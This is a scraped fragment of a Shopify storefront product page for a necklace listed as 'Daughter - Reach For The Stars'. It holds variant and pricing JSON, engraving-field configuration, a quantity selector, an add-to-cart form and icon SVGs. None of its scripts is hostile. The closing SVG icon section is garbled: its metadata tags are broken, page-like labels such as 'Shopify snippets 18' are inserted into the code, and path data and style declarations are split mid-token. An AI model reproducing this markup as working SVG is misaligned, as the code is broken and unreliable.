com\/cdn\/shop\/files\/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656","width":1000},{"alt":null,"id":25751394648157,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"}
    </script>
    <script type="application/json" class="so-product-variants">
      [{"id":41150913019997,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11215715","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401350237,"product_id":7138457845853,"position":2,"created_at":"2023-08-31T09:41:33-04:00","updated_at":"2024-01-07T10:21:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868","variant_ids":[41150913019997]},"available":true,"name":"Daughter - Reach For The Stars - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394025565,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913052765,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11215716","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401514077,"product_id":7138457845853,"position":3,"created_at":"2023-08-31T09:41:36-04:00","updated_at":"2024-01-07T10:14:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497","variant_ids":[41150913052765]},"available":true,"name":"Daughter - Reach For The Stars - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394189405,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913085533,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11215717","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401645149,"product_id":7138457845853,"position":4,"created_at":"2023-08-31T09:41:39-04:00","updated_at":"2024-01-07T10:55:14-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914","variant_ids":[41150913085533]},"available":true,"name":"Daughter - Reach For The Stars - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394320477,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913118301,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11215718","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401972829,"product_id":7138457845853,"position":6,"created_at":"2023-08-31T09:41:46-04:00","updated_at":"2024-01-07T10:54:51-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891","variant_ids":[41150913118301]},"available":true,"name":"Daughter - Reach For The Stars - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394648157,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
    <script type="application/json" class="so-product-metafields">
      {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[{"key":"cf_118"}],"features":[{"key":"feature_1","placements":null,"value":"0"},{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_5","placements":null,"value":null},{"key":"feature_33","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null}],"product_template_id":"4377","pivots":{"features":{"feature_1":{"placements":null,"value":"0"},"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_5":{"placements":null,"value":null},"feature_33":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null}}}},"uploadable":0}
    </script>

    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41150913019997"
        data-so-variant-option1="14K White Gold Finish"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
          so-data-selected-variant="41150913019997"
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-rhodium-w-standard-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}]},"gold":0,"ipcs":"C30011TR, TNM-1","metal":"other","product_template_id":4379,"schema_v2":{"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4379,"pivots":{"custom_fields":{"cf_118":[]}}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41150913052765"
        data-so-variant-option1="18K Yellow Gold Finish"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-gold-w-standard-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}]},"gold":1,"ipcs":"C30011TG, TNM-1","metal":"gold","product_template_id":4378,"schema_v2":{"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4378,"pivots":{"custom_fields":{"cf_118":[]}}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41150913085533"
        data-so-variant-option1="14K White Gold Finish"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-rhodium-w-luxury-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}]},"gold":0,"ipcs":"C30011TR, PB23-WOOD","metal":"other","product_template_id":4381,"schema_v2":{"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4381,"pivots":{"custom_fields":{"cf_118":[]}}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41150913118301"
        data-so-variant-option1="18K Yellow Gold Finish"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-gold-w-luxury-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}]},"gold":1,"ipcs":"C30011TG, PB23-WOOD","metal":"gold","product_template_id":4380,"schema_v2":{"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4380,"pivots":{"custom_fields":{"cf_118":[]}}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    

  
<!-- END app snippet -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper-fields.js" defer></script>




</div>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--18597271863389__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--18597271863389__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18597271863389__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for Daughter - Reach For The Stars</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--18597271863389__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--18597271863389__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for Daughter - Reach For The Stars</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<div id="shopify-block-AQXk5VzlPdkVEN1YwN__shineon_print_on_demand_so_product_upsells_cXDgMW" class="shopify-block shopify-app-block so-styles so-upsell"><link href="//cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<style>
  .so-styles {
    /* COLORS */
    --so-color-foreground-fb: 18, 18, 18;
    --so-color-background-fb: 255, 255, 255;
    /* VARS */
    --so-color-foreground: var(--color-foreground, var(--so-color-foreground-fb));
    --so-color-background: var(--color-background, var(--so-color-background-fb));
  }
</style>



<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->
<!-- ./blocks/so-product-upsell.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', 'so-light')
  document.getElementsByTagName('html')[0].classList += ' ' + 'so-light'
</script>













</div>


<style>
  #ProductSubmitButton-template--18597271863389__main,
  #SectionAtcBtn-template--18597271863389__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--18597271863389__main"
      class="product-form main-product-form"
      data-section="template--18597271863389__main"
      data-options="Title,Box Choice"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-de/cart/add" id="product-form-template--18597271863389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18597271863389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41150913019997"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18597271863389__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7138457845853" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></product-form><link href="//snugglyofficial.com/cdn/shop/t/139/assets/component-pickup-availability.css?v=132348821858131657411753236747" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-de"
      data-variant-id="41150913019997"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/pickup-availability.js?v=79308454523338307861753236747" defer="defer"></script></div>

<div class="tablet-container">
<div class="tablet">
<svg
dc="http://purl.org/dc/elements/1.1/"
xmlns="http://www.w3.org/2000/svg"
xlink="http://www.w3.org/1999/xlink"
width="15"
fill="#2e2f3c"
version="1.1"
id="Layer_1"
x="0px"
y="0px"
viewBox="0 0 24 24"
style="enable-background:new 0 0 24 24;"
space="preserve"
>
<metadata>
< creator>Davooda</ creator>
xmlns:
xmlns:
xml:
dc: dc:
Shopify snippets 17
< relation>https://davooda.com</ relation>
</metadata>
<style type="text/css">
.st0{fill:none;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st1{fill:none;stroke:#1E1E1E;stroke-width:1.7;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st2{fill:none;stroke:#1E1E1E;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st3{fill:#1E1E1E;}
.st4{fill:#FFFFFF;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejo
in:round;stroke-miterlimit:10;}
.st5{fill:none;stroke:#1E1E1E;stroke-width:1.6;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st6{fill:none;stroke:#010101;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st7{fill:#010101;}
.st8{fill:none;stroke:#010101;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
</style>
<g>
<path
class="st0"
d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18
h-3"
/>
<line class="st0" x1="5" y1="13" x2="2" y2="13" />
</g>
<line class="st0" x1="15" y1="18" x2="9" y2="18" />
<circle class="st0" cx="6.5" cy="18.5" r="2.5" />
<circle class="st0" cx="17.5" cy="18.5" r="2.5" />
<polyline class="st0" points="15,7 15,12 15,14 " />
<line class="st0" x1="1" y1="9" x2="7" y2="9" />
<line class="st0" x1="4" y1="19" x2="3" y2="19" />
</svg>
<span>Fast Shipping</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
fill="#000000"
version="1.1"
id="Capa_1"
viewBox="0 0 361.014 361.014"
space="preserve"
>
<g>
<g id="Layer_5_47_">
<path
d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.
77,8.791,186.637,8.791h-12.26 c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.2
91,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075 c0,35.436,20.987,43.6
09,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.
dc: dc:
xmlns:
xml:
Shopify snippets 18
347-16.347 c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c
51.86,0,94.912,38.418,102.2,88.288 c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,
7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184 c2.25,0,1.868,1.798,
1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.7
43 c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.
753c0,13.119,10.635,23.752,23.753,23.752 h22.933c9.112,0,17.023-5.132,21.005-12.662c0.3
48-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373 c1.694-5.7
58,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,2
9.978-43.609v-25.075 C361.013,137.082,340.026,126.94,331.035,126.94z"
/>
</g>
</g>
</svg>
<span>24/7 support</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
version="1.1"
viewBox="0 0 256 256"
space="preserve"
>
<defs></defs>
<g
style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: but
t; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity:
1;"
transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
>
<path
d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024
-0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 3
6.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604
c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251
-1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.
593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.4
6 C 45.509 37.557 45.254 37.605 45 37.605 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 45 90 c -0.393 0 -0.783 -0.116 -1.119 -0.342 C 43.331 89.286 43 88.665 43 8
8 V 35.605 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 41.593 -16.803 c 0.615 -0.249 1.316 -0.1
76 1.867 0.196 c 0.552 0.372 0.882 0.993 0.882 1.658 v 52.395 c 0 0.815 -0.495 1.549 -1.25
1 1.854 L 45.749 89.854 C 45.508 89.952 45.253 90 45 90 z M 47 36.955 v 48.081 l 37.593 -1
5.187 V 21.768 L 47 36.955 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
xmlns:
xml:
Shopify snippets 19
/>
<path
d="M 45 90 c -0.253 0 -0.508 -0.048 -0.749 -0.146 L 2.659 73.052 c -0.756 -0.306
-1.251 -1.039 -1.251 -1.854 V 18.803 c 0 -0.665 0.331 -1.286 0.882 -1.658 c 0.55 -0.372 1.
251 -0.446 1.867 -0.196 l 16.075 6.495 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025
